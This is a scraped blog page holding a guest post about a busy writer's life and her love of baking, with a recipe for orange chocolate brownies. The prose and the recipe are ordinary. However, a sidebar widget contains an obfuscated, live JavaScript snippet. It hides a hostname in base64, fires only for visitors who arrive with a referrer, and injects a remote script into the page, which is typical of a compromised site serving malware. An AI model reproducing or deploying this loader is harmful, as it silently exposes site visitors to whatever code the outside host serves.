                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">Those of you who know Jamie will agree that&#8217;s it&#8217;s near-impossible to introduce someone with such incredible talent.</p>
<p style="text-align: justify;">If you&#8217;d ask her, she&#8217;d say she&#8217;s only a freelance writer. But behind that modest veil you&#8217;d find an insatiable foodie, doting wife, talented plate2page instructor, loving mother and one of the best bakers I know.</p>
<p style="text-align: justify;">When I requested her to guest post, she agreed in a split second. That was quick, I thought. I know she&#8217;s just got back after her <a href="https://platetopage.blogspot.com/">plate2page</a> workshop in Germany and getting ready for the next one in Tuscany. Finishing her daring bakers&#8217; challenge and planning to host the next monthly mingle. Yes, she does have a lot on her plate and all for the love of writing and food.</p>
<p style="text-align: justify;">Jamie, an American living in France, is a world traveler. Her blog <a href="https://lifesafeast.blogspot.com/">life&#8217;s a feast</a>, defining who she is. Her writing style, passion for baking, her sense of humor, and the ease with which she talks about food and her life is not only inspirational but always leaves you with a feeling of wanting more.</p>
<p style="text-align: justify;">This is her post.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-447" title="Orange Chocolate Brownies" src="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies4-1024x679.jpg" alt="" width="614" height="407" srcset="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies4-1024x679.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies4-300x199.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></p>
<p style="text-align: justify;">Here I am, surrounded by my own brand of mess, desk half straightened yet not quite, baking supplies lined up on the spare space allowed on a kitchen table not yet cleared of breakfast dishes, one too many writing projects awaiting my attention as the documents line up impatiently on my computer desktop. E-mails tap their hypothetical fingers and toes, arms crossed and annoyance glowing almost audibly as one, two, three more ask for my participation in this activity or that challenge, demanding immediate action. I love being solicited, I am fueled by writing projects, I am more than flattered by each request for help, yet how can I possibly take on more and more as disorderly as I am, as chaotic as is my life?</p>
<p style="text-align: justify;">When I received a request from Anuradha to guest post on her blog, Bakerstreet, I immediately said Yes!, very excited at having been asked, eager to support a fellow blogger. I have been twittering with her for quite some time and have always found her adorable, sweet, kind and generous, so of course I would say yes to whatever she asked of me. I have watched her tentative steps towards confirming her blog, and I feel somewhat like a mother supporting and cheering on a daughter. And something inside of me is still thrilled and filled with wonder when approached to lend a helping hand, advice or support. Yet when I step back and see all of my obligations, everything that I have collected around me and taken on, I wonder how I will ever find the time to do it all. And I wonder if indeed I am crazy.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-large wp-image-444" title="Orange Chocolate Brownies" src="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies1-680x1024.jpg" alt="" width="408" height="614" srcset="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies1-680x1024.jpg 680w, https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies1-199x300.jpg 199w, https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies1.jpg 2000w" sizes="(max-width: 408px) 100vw, 408px" /></p>
<p style="text-align: justify;">Some say that a messy workspace is the sign of a creative mind; others would dare suggest that it is a matter of laziness and disorganization in the extreme. What would that say about a messy, disorganized schedule, agenda and brain on top of the chaotic desk? Yet I keep adding onto my work pile already teetering under the weight of my commitments, threatening to topple down upon my head and smother me in my own good intentions. Husband, shaking his head in dismay, says that I am too nice, never allowing myself to refuse anything no matter how time consuming, complicated or badly paid. But when one is as passionate about what one does as I am, then all the writing assignments, workshops, speaking engagements, guest posts are a matter of course. Yes, yes I am aware that the more I do, the more visible I am in this mad world of food blogging, the more impressive my credentials. Yet, yet… I absolutely love what I do, writing, and it is simply a natural extension to reach out to others by helping, sharing and collaborating. It is also extremely satisfying, personally fulfilling and, need I add, just plain fun? And isn’t community what blogging is all about? Reaching out to others, learning from each other, giving a warmhearted helping hand?</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-large wp-image-448" title="Orange Chocolate Brownies" src="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies5-680x1024.jpg" alt="" width="408" height="614" srcset="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies5-680x1024.jpg 680w, https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies5-199x300.jpg 199w, https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies5.jpg 2000w" sizes="(max-width: 408px) 100vw, 408px" /></p>
<p style="text-align: justify;">And when Anuradha asked me to guest post, brownies immediately popped into my cluttered head. Her own baking style, the food she offers on her own blog, are so uncomplicated and comforting, inspiring me to return to the essence of my own home baking. Warm from the oven, gooey and moist and oh so chocolatey, brownies are the perfect snack to offer a friend. What is easier or quicker than throwing together a batch of brownie batter, more soothing or homey than breaking off a piece of moist, dense chocolate goodness and popping it oh so easily into the mouth? And in my daily madhouse isn’t simplicity just the nicest way to go? Over the years, brownies have been a mainstay in my kitchen, begged for by my sons and sons’ friends alike. Nothing is more welcome at my husband’s office than such an all-American treat as this; so foreign and exotic yet so familiar, intriguing yet surprising in its simplicity and richness. Is it then any wonder that I adore discovering new brownie recipes, creating flavor and texture combinations and sharing them with friends? And the one place that I am utterly and truly organized is in my kitchen. The workspace may be overcrowded, the oven and refrigerator fighting for elbow room, the shelves teeming with boxes and bags, jars and containers, yet I succeed in measuring precisely, systematically arranging, cleaning and baking as I go….is it any wonder that I so enjoy the craft of baking, the time spent alone in my own little kingdom, the soothing, calming, peaceful art of measuring, mixing, stirring, the wonderful smells emanating from the oven and surrounding me with warmth and wonder?</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-446" title="Orange Chocolate Brownies" src="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies3-680x1024.jpg" alt="" width="408" height="614" srcset="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies3-680x1024.jpg 680w, https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies3-199x300.jpg 199w, https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies3.jpg 2000w" sizes="auto, (max-width: 408px) 100vw, 408px" /></p>
<p style="text-align: justify;">One particular flavor combination that my family goes nuts for is chocolate and orange. Since that first hand-dipped <em>Orangette</em> was brought into our home, dark, decadent chocolate wrapped around a  tangy, sweet candied sliver of orange peel, the delicate * crack * of  the shell followed by a tangy burst of flavor, husband, sons and, dare I  say, I have loved them. That tiny cellophane sachet filled with these  delicate little sticks and tied so elegantly with a ribbon like the most  special of gifts has found its place on each holiday table, a part of  each birthday celebration. The family gathers round the coffee table in  the living room after the meal, plopped down in our respective and  habitual spots on the sofa, one lucky lap welcoming a bundle of warm  dog, and the sachet is passed from hand to eager hand as we chat and  laugh together, catching up on lost family moments. The fabulous fruity,  citrussy flavor with that delicate yet zingy bite of bitter orange  chasing the decadent richness of the chocolate is a classic, yet so  modern that it never loses its power to captivate the senses, titillate  the taste buds and beguile the imagination. For Anuradha, I have  combined these same two exciting flavors in one luxurious brownie. So  simple to put together, so easy to eat, so fabulous to share with a  friend. Or two.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-445" title="Orange Chocolate Brownies" src="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies2-680x1024.jpg" alt="" width="408" height="614" srcset="https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies2-680x1024.jpg 680w, https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies2-199x300.jpg 199w, https://bakerstreet.tv/wp-content/uploads/Orange-Chocolate-Brownies2.jpg 2000w" sizes="auto, (max-width: 408px) 100vw, 408px" /></p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 96%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">4.8</span> from <span class="count" itemprop="reviewCount">6</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/389-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"><span class="fn">Orange Chocolate Brownies</span></div>
<div class="ERSDetails">
<div class="ERSHead"> Recipe type:&nbsp;<span itemprop="recipeCategory">Brownies, Dessert</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">3 oz (85 g) unsweetened chocolate – or – 2 oz (55 g) unsweetened chocolate + 1 oz (30 g) Lindt special 70% bittersweet chocolate infused with orange</li>
<li class="ingredient" itemprop="ingredients">&frac34; cup (105 g) flour</li>
<li class="ingredient" itemprop="ingredients">&frac14; tsp baking powder</li>
<li class="ingredient" itemprop="ingredients">&frac14; tsp salt</li>
<li class="ingredient" itemprop="ingredients">8 Tbs (115 g) unsalted butter, softened to room temperature</li>
<li class="ingredient" itemprop="ingredients">1 cup (170 g) packed light or golden brown sugar</li>
<li class="ingredient" itemprop="ingredients">&frac14; cup (50 g) granulated white sugar</li>
<li class="ingredient" itemprop="ingredients">2 large eggs</li>
<li class="ingredient" itemprop="ingredients">&frac12; tsp vanilla (increase to 1 tsp if omitting the Grand Marnier/Cointreau)</li>
<li class="ingredient" itemprop="ingredients">1 Tbs Grand Marnier or Cointreau</li>
<li class="ingredient" itemprop="ingredients">2 heaping Tbs bitter orange marmalade, or a bit more to taste</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat the oven to 350°F (180°C).</li>
<li class="instruction" itemprop="recipeInstructions">Lightly grease (when there is butter in the recipe I use butter to grease the pan) a 9 x 9” square pan.</li>
<li class="instruction" itemprop="recipeInstructions">Slowly and gently melt the chocolate either in a double boiler over simmering water or in the microwave oven.</li>
<li class="instruction" itemprop="recipeInstructions">Remove from the heat while about a quarter or a third of the chocolate is not yet melted and stir vigorously until all the chocolate is melted and smooth. Place quickly back over the heat if need be to get all the chocolate to melt. Set aside to cool slightly</li>
<li class="instruction" itemprop="recipeInstructions">Combine the flour, baking powder and salt and whisk to blend.</li>
<li class="instruction" itemprop="recipeInstructions">In a large mixing bowl and using an electric mixer, beat the softened butter with the sugar until light, smooth and creamy.</li>
<li class="instruction" itemprop="recipeInstructions">Beat in the eggs one at a time, beating each just until combined.</li>
<li class="instruction" itemprop="recipeInstructions">Add the vanilla, the Grand Marnier and the melted chocolate to the bowl and beat until smooth and blended, scraping down the bowl as necessary.</li>
<li class="instruction" itemprop="recipeInstructions">Fold in the dry ingredients by hand until well blended and smooth. Do not over mix.</li>
<li class="instruction" itemprop="recipeInstructions">Gently swirl in the orange marmalade, combining more or less thoroughly as you desire (less if you want small pockets of orange).</li>
<li class="instruction" itemprop="recipeInstructions">Scrape the batter into the prepared pan, smooth and bake in the preheated oven for about 30 minutes until the center is set but still moist.</li>
<li class="instruction" itemprop="recipeInstructions">Remove from the oven and allow to cool on a rack.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">1.2.4</div>
</p></div>
<p style="text-align: justify;">Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F06%2Forange-chocolate-brownies%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2FOrange-Chocolate-Brownies4-1024x679.jpg&description=Orange%20Chocolate%20Brownies" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2011/06/orange-chocolate-brownies/" title="" rel="bookmark"><time class="entry-date" datetime="2011-06-23T10:00:22-04:00" pubdate>June 23, 2011</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/brownies/" rel="category tag">Brownies</a>, <a href="https://bakerstreet.tv/category/chocolate/" rel="category tag">Chocolate</a>, <a href="https://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/brownies-2/" rel="tag">brownies</a>,  <a href="https://bakerstreet.tv/tag/chocolate/" rel="tag">Chocolate</a>,  <a href="https://bakerstreet.tv/tag/dessert-2/" rel="tag">dessert</a>,  <a href="https://bakerstreet.tv/tag/oranges/" rel="tag">oranges</a> </li><li class="comments"><a href="https://bakerstreet.tv/2011/06/orange-chocolate-brownies/#comments"><span>Comments (26)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/06/IMG_3984b-64x64.jpeg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2011/06/mango-basil-and-lime-sorbet/" rel="prev">Mango Basil and Lime Sorbet</a>            </p>
        </div>
                        
                            <div class="nav-next">
                                    <p class="no-image">
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2011/06/muffin-monday-almond-muffins/" rel="next">Muffin Monday: Almond Muffins</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/06/orange-chocolate-brownies/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="15f56bbfda" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="118"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>26 Responses to Orange Chocolate Brownies</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://wiesagtman.wordpress.com/2012/01/30/eine-suse-wochenende/" class="url" rel="ugc external nofollow">eine süße Wochenende &laquo; Wie sagt man&#8230;?</a></p>
                </li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
